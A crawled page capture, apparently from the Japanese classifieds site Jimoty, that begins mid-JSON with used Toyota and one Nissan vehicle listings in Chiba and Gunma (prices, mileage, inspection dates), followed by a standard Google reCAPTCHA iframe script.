部品取り","text":"右の30は既に売却したのでありません。\n左の車両になります。\n平成25年モデル\n2.4Z\nゴールデンアイ2.\n走行9万キロ\n書類と車検ありますがオイル交換後にオイル詰まりになり油圧警告灯点灯。\nヘッドから異音大。\nトヨタ見積...","image_url":"https://cdn.jmty.jp/articles/images/696c64f95c1643b9486911f8/thumb_m_1768711417232.jpg","created_at":"2026-01-18T09:53:43.182+09:00","updated_at":"2026-01-18T23:34:36.626+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":250000,"mileage":80000,"model_year":0,"frame_number":"123","inspection_status":"valid","inspection_expires_on":"2026-04-30","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":250000},"important_field":"250,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"山武市","path":"/chiba/car-toy/g-2313/a-253-sanmu","nofollow":true},{"title":"成東駅","path":"/chiba/car-toy/g-2313/s-1131420","nofollow":true},{"title":"ヴェルファイア","path":"/all/car-toy/g-2313","nofollow":false},{"title":"ゴールデンアイ","path":"/all/car-kw-%E3%82%B4%E3%83%BC%E3%83%AB%E3%83%87%E3%83%B3%E3%82%A2%E3%82%A4","nofollow":false}],"decorated_location_name":"成東駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2313,"name":"ヴェルファイア"}},{"id":"689d8b1bed559507f2507d85","key":"1j8ig0","title":"【オンライン決済】※緊急値下げ210系クラウンロイヤルサルーン　超低走行　ディーラー車","text":"※ご希望金額ありましたらご提示下さい。\n210系クラウンロイヤルサルーンハイブリッドになります。走行距離2万キロとかなり低走行、ディーラー車になります。新車に近い内容になります。記録簿付いてます。Goo鑑定で外装5点、内装4...","image_url":"https://cdn.jmty.jp/articles/images/689d8b02014da15ee4fc05af/thumb_m_file.jpg","created_at":"2026-01-18T09:38:12.717+09:00","updated_at":"2026-01-18T09:38:12.719+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"car","price":1168000,"mileage":27000,"model_year":2013,"frame_number":"233","inspection_status":"valid","inspection_expires_on":"2026-08-31","repair_status":"not_exist","other_expenses":38000,"attract_loan":false,"introduce_site":null,"total_cost":1206000},"important_field":"1,168,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"松戸市","path":"/chiba/car-toy/g-2316/a-225-matsudo","nofollow":true},{"title":"東松戸駅","path":"/chiba/car-toy/g-2316/s-1130521","nofollow":true},{"title":"クラウン","path":"/all/car-toy/g-2316","nofollow":false},{"title":"クラウンロイヤル","path":"/all/car-kw-%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%B3%E3%83%AD%E3%82%A4%E3%83%A4%E3%83%AB","nofollow":false}],"decorated_location_name":"東松戸駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2316,"name":"クラウン"}},{"id":"68fd1e729431185844e0f675","key":"g_700056061730251024010","title":"トヨタ アルファード ２．５Ｓ　Ｃパッケージ　（１３８）後席モニタ－　黒革シート　純正１０型ナビ　フルセグＴＶ　バックカメラ　両側電動スライドドア　電動リアゲート　シートエアコン　レーダークルコン　ＡＣ１００Ｖ電源　ドラレコ　ビルトインＥＴＣ （なし）","text":"■　支払総額:  273.4万円\n■　車両本体価格：　2,503,000 円\n■　メーカー名：　トヨタ\n■　車種名：　アルファード\n■　グレード名：　２．５Ｓ　Ｃパッケージ　（１３８）後席モニタ－　黒革シート　純正１０型ナビ...","image_url":"https://picture1.goo-net.com/7000560617/30251024/P/70005606173025102401000.jpg","created_at":"2025-12-29T11:07:26.257+09:00","updated_at":"2026-01-19T00:21:35.813+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":2503000,"mileage":96786,"model_year":2018,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"exist","other_expenses":231000,"attract_loan":false,"introduce_site":null,"total_cost":2734000},"important_field":"2,503,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"千葉市","path":"/chiba/car-toy/g-2310/a-219-chiba","nofollow":true},{"title":"アルファード","path":"/all/car-toy/g-2310","nofollow":false}],"decorated_location_name":"千葉市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2310,"name":"アルファード"}},{"id":"696b43f5add20aaba3bd55db","key":"1mghbi","title":"【オンライン決済】1.5年車検❤︎【家族に大人気！(自動車本体)】◆ ヴォクシー ハイブリッド","text":"「これ以上のファミリーカーは存在しない！」と言っても過言ではない、ヴォクシーの魅力満載な1台。広い室内空間、低燃費、そしてトヨタならではの信頼性。お子様のいるご家庭にも、長距離移動が多い方にもピッタリの1台です\n\n\n【基本情...","image_url":"https://cdn.jmty.jp/articles/images/696b435aef5d663f3fc5dd2c/thumb_m_file.jpg","created_at":"2026-01-17T17:10:29.832+09:00","updated_at":"2026-01-17T17:10:30.205+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":888000,"mileage":17,"model_year":2026,"frame_number":"001","inspection_status":"valid","inspection_expires_on":"2026-07-31","repair_status":"not_exist","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":888000},"important_field":"888,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"野田市","path":"/chiba/car-toy/g-2314/a-226-noda","nofollow":true},{"title":"野田市駅","path":"/chiba/car-toy/g-2314/s-2100417","nofollow":true},{"title":"ヴォクシー","path":"/all/car-toy/g-2314","nofollow":false}],"decorated_location_name":"野田市駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2314,"name":"ヴォクシー"}},{"id":"696b3c22169770fac5a7ec3c","key":"1mgg0r","title":"【オンライン決済】1.2トン　Wキャブ　ETC 251238","text":"Wキャブ　3.0ディーゼルターボ　5MT　6人乗り　フォグライト付き　普通免許OK　パワーウィンドウ　パワステ　　6人乗り　3方開","image_url":"https://cdn.jmty.jp/articles/images/696b3c1ddad8905d99873676/thumb_m_logo.jpg","created_at":"2026-01-17T16:37:06.623+09:00","updated_at":"2026-01-19T02:13:41.388+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1800000,"mileage":79162,"model_year":2011,"frame_number":"111","inspection_status":"invalid","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":150000,"attract_loan":false,"introduce_site":null,"total_cost":1950000},"important_field":"1,800,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"八千代市","path":"/chiba/car-toy/g-all/a-237-yachiyo","nofollow":false},{"title":"村上駅","path":"/chiba/car-toy/g-all/s-9933808","nofollow":false},{"title":"トヨタ","path":"/all/car-toy","nofollow":false},{"title":"ディーゼル","path":"/all/car-kw-%E3%83%87%E3%82%A3%E3%83%BC%E3%82%BC%E3%83%AB","nofollow":false}],"decorated_location_name":"村上駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":null},{"id":"696b1bb6e8c9107d0b471ff7","key":"1mga9k","title":"【オンライン決済】1.35トン　マニュアル　平ボディ　 251237","text":"パワーウィンドウ　パワステ　　3人乗り　ディーゼル　5MT　フォグライト付き　普通免許対応　3方開","image_url":"https://cdn.jmty.jp/articles/images/696b1ba99ce31029cae3c310/thumb_m_logo.jpg","created_at":"2026-01-17T14:18:46.773+09:00","updated_at":"2026-01-17T14:18:50.440+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1500000,"mileage":141027,"model_year":2014,"frame_number":"658","inspection_status":"invalid","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":150000,"attract_loan":false,"introduce_site":null,"total_cost":1650000},"important_field":"1,500,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"八千代市","path":"/chiba/car-toy/g-all/a-237-yachiyo","nofollow":false},{"title":"村上駅","path":"/chiba/car-toy/g-all/s-9933808","nofollow":false},{"title":"トヨタ","path":"/all/car-toy","nofollow":false}],"decorated_location_name":"村上駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":null},{"id":"696b1246e27b42aca50832b4","key":"1mg8jp","title":"TOYOTA PRIUS H22 ⭕️車検1年間走行9.8万キロ バックカメラナビ","text":"トヨタ　プリウス　2010年式グレードs\nナビテレビetcあり\nバックカメラ\n車検令和9年3月14日まであり\n98.000km\n現車確認可能\nローン可能\n別途料金で陸送可能\n別途料金で保証あり","image_url":"https://cdn.jmty.jp/articles/images/696b11536f42da12b5615413/thumb_m_file.jpg","created_at":"2026-01-17T13:38:30.571+09:00","updated_at":"2026-01-17T13:38:30.731+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":466000,"mileage":98000,"model_year":2012,"frame_number":"962","inspection_status":"valid","inspection_expires_on":"2027-01-31","repair_status":"unselected","other_expenses":1000,"attract_loan":false,"introduce_site":null,"total_cost":467000},"important_field":"466,000円","link_list":[{"title":"千葉","path":"/chiba/car-toy","nofollow":false},{"title":"鎌ケ谷市","path":"/chiba/car-toy/g-2321/a-240-kamagaya","nofollow":true},{"title":"馬込沢駅","path":"/chiba/car-toy/g-2321/s-2100432","nofollow":true},{"title":"プリウス","path":"/all/car-toy/g-2321","nofollow":false}],"decorated_location_name":"馬込沢駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2321,"name":"プリウス"}},{"id":"69332f9a8b6b231a135caace","key":"g_975025120500507329001","title":"トヨタ ハイエースワゴン ＧＬ　ロング　ＺＥＲＯワゴンベッド　全席シートカバー　フットパネル　　ＤｅｌｆｉｎｏＬｉｎｅフロントスポイラー　オーバーフェンダー　バルベロＵ－ＧＲＡＮＤＥ１７ＡＷ　　グッドイヤーナスカータイヤ （新車未登録）","text":"■　支払総額:  525.3万円\n■　車両本体価格：　4,898,000 円\n■　メーカー名：　トヨタ\n■　車種名：　ハイエースワゴン\n■　グレード名：　ＧＬ　ロング　ＺＥＲＯワゴンベッド　全席シートカバー　フットパネル　　...","image_url":"https://picture1.goo-net.com/9750251205/00507329/P/97502512050050732900100.jpg","created_at":"2026-01-12T02:10:29.167+09:00","updated_at":"2026-01-19T00:58:22.628+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":4898000,"mileage":5,"model_year":2025,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":355000,"attract_loan":false,"introduce_site":null,"total_cost":5253000},"important_field":"4,898,000円","link_list":[{"title":"群馬","path":"/gunma/car-toy","nofollow":false},{"title":"高崎市","path":"/gunma/car-toy/g-2319/a-167-takasaki","nofollow":true},{"title":"ハイエース","path":"/all/car-toy/g-2319","nofollow":false}],"decorated_location_name":"群馬県 高崎市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":10,"name":"群馬","name_en":"gunma","name_with_suffix":"群馬県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":163,"name":"トヨタ","name_en":"toy"},"large_genre":{"id":2319,"name":"ハイエース"}}],"owner_articles":[{"id":"694a1fdd325b421ef0ccb1f9","key":"1ly3mb","title":"デイズルークス　ハイウェイスターX　車検R9/2　ワンオーナー","text":"H30年2月登録\r\n\r\nデイズルークス　ハイウェイスターX　ワンオーナー\r\n走行距離　111,000km\r\n\r\n◆純正ナビ　\r\n◆フルセグTV\r\n◆アラウンドビューモニター\r\n◆左側パワースライドドア\r\n◆ETC\r\n◆インテ...","image_url":"https://cdn.jmty.jp/articles/images/694a200b2b794738f5ccb058/thumb_m_file.jpg","created_at":"2025-12-23T13:51:41.081+09:00","updated_at":"2025-12-23T15:43:24.465+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":600000,"mileage":111000,"model_year":2018,"frame_number":"834","inspection_status":"valid","inspection_expires_on":"2027-02-28","repair_status":"exist","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":600000},"important_field":"600,000円","link_list":[{"title":"千葉","path":"/chiba/car-nis","nofollow":false},{"title":"千葉市","path":"/chiba/car-nis/g-2601/a-219-chiba","nofollow":true},{"title":"千城台北駅","path":"/chiba/car-nis/g-2601/s-9933212","nofollow":true},{"title":"デイズ","path":"/all/car-nis/g-2601","nofollow":false},{"title":"ハイウェイスター","path":"/all/car-kw-%E3%83%8F%E3%82%A4%E3%82%A6%E3%82%A7%E3%82%A4%E3%82%B9%E3%82%BF%E3%83%BC","nofollow":false}],"decorated_location_name":"千城台北駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":164,"name":"日産","name_en":"nis"},"large_genre":{"id":2601,"name":"デイズ"}}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"chiba","category_group_name":"car","category_name":"toy","id":"wckyc"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KxIdpq4bcms0xQ8Sdb1lsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768756428170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>